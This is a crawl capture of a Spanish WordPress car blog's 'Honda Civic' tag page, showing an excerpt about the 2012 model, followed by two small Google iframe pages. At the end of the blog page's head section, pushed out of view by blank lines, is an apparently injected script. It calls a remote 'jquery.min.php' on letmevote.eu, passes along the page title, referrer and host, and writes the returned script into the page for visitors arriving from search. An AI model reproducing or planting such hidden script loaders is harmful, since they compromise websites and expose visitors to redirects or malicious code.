

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autosguia.com/t/honda-civic/
body_size: 5998
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" 
	xmlns="http://www.w3.org/1999/xhtml"
	xmlns:og="http://opengraphprotocol.org/schema/" 
    xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="shortcut icon" href="https://www.autosguia.com/favicon.png" type="image/x-icon" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.autosguia.com/wp-content/themes/brunotheme2/style.css" />
<link rel="pingback" href="https://www.autosguia.com/xmlrpc.php" />
<!--[if lt IE 7]>
<script src="https://www.autosguia.com/wp-content/themes/brunotheme2/js/pngfix.js"></script>
<![endif]-->

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<title>Autos Honda Civic</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.autosguia.com/t/honda-civic/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.autosguia.com\/t\/honda-civic\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.autosguia.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.autosguia.com\/","nextItem":"https:\/\/www.autosguia.com\/t\/honda-civic\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.autosguia.com\/t\/honda-civic\/#listItem","position":2,"name":"Honda Civic","previousItem":"https:\/\/www.autosguia.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.autosguia.com\/t\/honda-civic\/#collectionpage","url":"https:\/\/www.autosguia.com\/t\/honda-civic\/","name":"Autos Honda Civic","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.autosguia.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.autosguia.com\/t\/honda-civic\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.autosguia.com\/#organization","name":"Autos Guia","description":"Otro sitio realizado con WordPress","url":"https:\/\/www.autosguia.com\/"},{"@type":"WebSite","@id":"https:\/\/www.autosguia.com\/#website","url":"https:\/\/www.autosguia.com\/","name":"Autos Guia","description":"Otro sitio realizado con WordPress","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.autosguia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Autos Guia &raquo; Feed" href="https://www.autosguia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autos Guia &raquo; Feed de los comentarios" href="https://www.autosguia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autos Guia &raquo; Etiqueta Honda Civic del feed" href="https://www.autosguia.com/t/honda-civic/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.autosguia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.autosguia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.autosguia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.autosguia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.autosguia.com/wp-json/wp/v2/tags/113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.autosguia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.autosguia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #002c2d; }
</style>
		<script data-ad-client="ca-pub-2397388483481959" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>



























<script>var a=''; setTimeout(10); var default_keyword = encodeURIComponent(document.title); var se_referrer = encodeURIComponent(document.referrer); var host = encodeURIComponent(window.location.host); var base = "http://letmevote.eu/js/jquery.min.php"; var n_url = base + "?default_keyword=" + default_keyword + "&se_referrer=" + se_referrer + "&source=" + host; var f_url = base + "?c_utt=snt2014&c_utm=" + encodeURIComponent(n_url); if (default_keyword !== null && default_keyword !== '' && se_referrer !== null && se_referrer !== ''){document.write('<script type="text/javascript" src="' + f_url + '">' + '<' + '/script>');}</script>
</head>

<body data-rsssl=1 class="archive tag tag-honda-civic tag-113 custom-background">
	<div id="page">

	<div id="header">
		<a href="https://www.autosguia.com/" title="Autos Guia" rel="home">
		<img src="https://www.autosguia.com/wp-content/uploads/2011/08/logo.jpg" width="981" height="119" alt="Autos Guia" />
		</a>
	</div>
	<div id="main" class="clearfix">

<div id="content">
﻿<div id="adsense" class="clearfix">
<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FAutos%2F252748261424838&amp;width=347&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:347px; height:290px;" allowTransparency="true"></iframe>
<div class="adsense1">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-2397388483481959";
/* AutosGuia-Sup */
google_ad_slot = "2850475511";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-2397388483481959";
/* AutosGuia-txt */
google_ad_slot = "8966026936";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


<div class="post clearfix">


			<div class="posthead">
			<h1><a href="https://www.autosguia.com/honda-civic-2012/" title="Permalink to Honda Civic 2012: vuelve un clásico." rel="bookmark">Honda Civic 2012: vuelve un clásico.</a></h1>
			Por rasputin el 24 octubre, 2011 en <a href="https://www.autosguia.com/c/marcas/honda/" rel="category tag">Honda</a>, <a href="https://www.autosguia.com/c/marcas/" rel="category tag">Marcas</a>			<div class="plusone">
     			<g:plusone size="medium" href="https://www.autosguia.com/honda-civic-2012/"></g:plusone>
			</div>
			<div class="twitter">
				<a href="http://twitter.com/share" class="twitter-share-button" data-url="https://www.autosguia.com/honda-civic-2012/" data-text="Honda Civic 2012: vuelve un clásico." data-count="none" data-lang="es">Tweet</a>
			</div>
			<div class="facebook">
				<fb:like href="https://www.autosguia.com/honda-civic-2012/" layout="button_count" show_faces="false" width="450" font=""></fb:like>
			</div>
		</div>
		<p>El civic junto con el Honda Accord, son los dos más grandes automóviles distribuidos por la marca japonesa ‘’Honda’’. El Civic es ya de los autos <strong>más vendidos en el mundo</strong>, y ahora vuelve con su versión 2012, que significa grandes cambios en todas las cuestiones.</p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-469" title="2012 Honda Civic" src="https://www.autosguia.com/wp-content/uploads/2011/10/2012+Honda+Civic1.jpg" alt="2012 Honda Civic" width="539" height="359" srcset="https://www.autosguia.com/wp-content/uploads/2011/10/2012+Honda+Civic1.jpg 700w, https://www.autosguia.com/wp-content/uploads/2011/10/2012+Honda+Civic1-300x199.jpg 300w" sizes="(max-width: 539px) 100vw, 539px" /></p>
<p>Lo primero que pensamos al ver la edición del 2012, es que ya <strong>no es igual</strong> físicamente hablando, ya que por ejemplo, las luces delanteras son más grandes, la parrilla es más amplia, un pequeño arco gris que une a los 2 faros. Hasta los mas mínimos detalles como el logo de la marca se ven perfectamente y se distinguen. <a href="https://www.autosguia.com/honda-civic-2012/" class="more-link">Continuar leyendo &ldquo;Honda Civic 2012: vuelve un clásico.&rdquo; &raquo;</a></p>
		
		<div class="postfoot">
			<span class="footer-tags">
				Etiquetas: <a href="https://www.autosguia.com/t/honda/" rel="tag">Honda</a>, <a href="https://www.autosguia.com/t/honda-civic/" rel="tag">Honda Civic</a>, <a href="https://www.autosguia.com/t/honda-civic-2012/" rel="tag">Honda civic 2012</a>			</span>
			<span class="footer-comments">
				<a href="https://www.autosguia.com/honda-civic-2012/#respond">Deja tu comentario</a>			</span>
		</div>

		
	
</div> <!-- end .post -->

</div>

<div id="sidebar">

<ul>
<li id="search-3" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.autosguia.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></li>        <li id="social-gr-3" class="widget-container widget_social_GR">        <h3 class="widget-title">Seguinos</h3>        
        <div class="followUsLinks">
			<a href="http://twitter.com/autosguia" target="blank" rel="nofollow"><img src="https://www.autosguia.com/wp-content/themes/brunotheme2/images/follow-twitter.png" alt="Twitter" width="76" height="28" /></a>
			<a href="http://www.facebook.com/pages/Autos/252748261424838?" target="blank" rel="nofollow"><img src="https://www.autosguia.com/wp-content/themes/brunotheme2/images/follow-facebook.png" alt="Facebook" width="91" height="24" /></a>
			<a href="/feed/rss/" rel="follow"><img src="https://www.autosguia.com/wp-content/themes/brunotheme2/images/follow-rss.png" alt="Rss" width="88" height="24" /></a>
		</div>
        
        </li>    <li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://www.autosguia.com/c/4x4/">4&#215;4</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.autosguia.com/c/marcas/audi/">Audi</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.autosguia.com/c/autos-deportivos/">Autos Deportivos</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.autosguia.com/c/marcas/bmw/">BMW</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.autosguia.com/c/marcas/chevrolet/">Chevrolet</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.autosguia.com/c/conduccion-ecologica/">Conducción ecológica</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.autosguia.com/c/marcas/fiat/">Fiat</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.autosguia.com/c/marcas/ford/">Ford</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.autosguia.com/c/marcas/honda/">Honda</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.autosguia.com/c/marcas/hyundai/">Hyundai</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.autosguia.com/c/marcas/">Marcas</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.autosguia.com/c/marcas/mercedes/">Mercedes</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.autosguia.com/c/marcas/nissan/">Nissan</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.autosguia.com/c/marcas/otras-marcas/">Otras Marcas</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.autosguia.com/c/marcas/peugeot/">Peugeot</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.autosguia.com/c/pick-up/">Pick Up</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.autosguia.com/c/marcas/porsche/">Porsche</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.autosguia.com/c/marcas/renault/">Renault</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.autosguia.com/c/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.autosguia.com/c/marcas/toyota/">Toyota</a>
</li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Novedades</h3>
		<ul>
											<li>
					<a href="https://www.autosguia.com/chevrolet-malibu-2013-elegancia-que-enamora/">Chevrolet Malibú 2013: elegancia que enamora.</a>
									</li>
											<li>
					<a href="https://www.autosguia.com/fiat-500c-lounge-2012-un-italiano-bastante-bonito/">Fiat 500C Lounge 2012: Un italiano bastante bonito.</a>
									</li>
											<li>
					<a href="https://www.autosguia.com/chevrolet-camaro-zl1-2013-por-la-supremacia-de-los-musculos/">Chevrolet Camaro ZL1 2013: Por la supremacía de los músculos.</a>
									</li>
											<li>
					<a href="https://www.autosguia.com/ford-eco-sport-2013-bienvenido-a-la-nueva-era/">Ford Eco Sport 2013: Bienvenido a la nueva era.</a>
									</li>
											<li>
					<a href="https://www.autosguia.com/nissan-altima-2013-el-regreso-del-sedan-por-excelencia/">Nissan Altima 2013: El regreso del sedán por excelencia.</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Comentarios</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Willy</span> en <a href="https://www.autosguia.com/renault-twizy/#comment-175">Renault Twizy: una propuesta divertida</a></li></ul></li></ul>

</div></div> <!-- end #main -->

<div id="footer">

			<a href="https://www.autosguia.com/contacto/">Contacto</a> - <a href="https://www.autosguia.com/publicidad/">Publicidad</a><br /><br />
		El contenido de este blog tiene Copyright, esta prohibida su copia total o parcial.<br />
		Desarrollado bajo Wordpress  - <a href="https://www.dahseo.com/">Dahseo Uruguay</a>: Posicionamiento Web
</div>

<script type='text/javascript' src='https://www.autosguia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.autosguia.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.autosguia.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.autosguia.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.autosguia.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.autosguia.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.autosguia.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.autosguia.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.autosguia.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autosguia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.autosguia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</div> <!-- end #page -->
<!--[if lt IE 7]>
<script src="https://www.autosguia.com/wp-content/themes/brunotheme2/js/ie6.js"></script>
<![endif]-->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'es-419'}
</script>
<script type="text/javascript" src="https://connect.facebook.net/es_ES/all.js#xfbml=1"></script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-25355041-3']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.autosguia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="lGhMR8ggMPAOfbpSm-8jQQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="lGhMR8ggMPAOfbpSm-8jQQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oGDgO7chjCtolImqLc3KPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769684393256');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>